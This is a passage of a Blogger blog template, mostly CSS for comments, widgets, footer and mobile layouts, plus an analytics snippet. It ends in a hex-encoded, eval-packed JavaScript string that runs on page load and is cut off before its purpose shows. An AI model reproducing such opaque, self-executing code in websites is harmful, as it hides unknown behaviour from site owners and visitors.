font-family: fontawesome;
margin-right: 5px
}
.comments .comments-content .comment-header a {
color: inherit;
transition: all .17s ease
}
.comments .comments-content .comment-header a:hover {
color: #e74c3c
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Instagram Widget Css ######################### */
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Playfair Display,sans-serif;color:#0a0a0a;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.featureinsta {
margin: auto;
position: relative;
transition: all 1s ease;
height: auto;
overflow: hidden;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#0a0a0a;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
border-bottom: 1px solid rgb(51, 51, 51);
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#ddd;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
background:#3B3B3B;
color: #fff;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 700;
font-family: 'Droid sans';
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #DBDBDB;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts ul li a, .lowerbar .custom-widget .rcp-title a, .lowerbar {
color:#fff;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
border-bottom: 1px solid rgb(51, 51, 51);
border-top: 0;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #0a0a0a;
color: #a0a0a0;
padding: 30px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e74c3c;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #e74c3c;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #0080ce;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #e74c3c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #e74c3c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 16px;
line-height: 1.4em;
transition: color .3s;
font-family: 'Droid Sans', sans-serif;
}
.PopularPosts ul li a:hover {
color: #e74c3c
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#e74c3c;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #0a0a0a;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display: inline-block;
max-width: 500px;
}
.tm-menu, #menu {
height: auto;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image img {
height: 280px;
}
.sora-slide .ty-thumb-bonos {
height:300px;
}
.index .post, .archive .post {
width: 100%;
float: none;
clear:both;
}
.index.home .post.odd {
margin-right: 0;
margin-left: 0;
}
.index .post.odd, .archive .post.odd {
margin-left: 0;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 480px) {
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align: center;
}
.selectnav {
display: inline-block;
}
.second-meta .share-title {
display:none;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.item .post-footer .share-box .post-labels {
float: none;
display: block;
clear: both;
margin: 0 auto 10px;
}
.item .post-footer .share-box .share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.sora-slide .rslides2 a.prev, .sora-slide .rslides2 a.next {
display:none;
}
.title-404 {
font-size: 150px!important;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width: 47.2%;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout #jugas_footer {
display:none;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-12868066-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
var _FfOmbk= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x33\x3d\x5b\x22\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x45\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c